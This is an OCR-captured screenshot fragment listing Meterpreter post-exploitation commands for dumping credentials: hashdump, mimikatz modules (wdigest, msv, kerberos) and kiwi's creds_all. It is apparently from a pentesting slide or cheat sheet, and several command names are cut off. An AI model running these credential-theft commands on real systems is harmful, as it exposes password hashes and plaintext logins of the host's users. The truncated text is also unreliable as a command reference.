
Meterpreter > run hashdu
&

Meterpreter > mimikatz_
&

Meterpreter > load mimik
Meterpreter > wdigest

&

Meterpreter > load mimik
Meterpreter > msv

Meterpreter > kerberos

&

Meterpreter > load kiwi

Meterpreter > creds_all
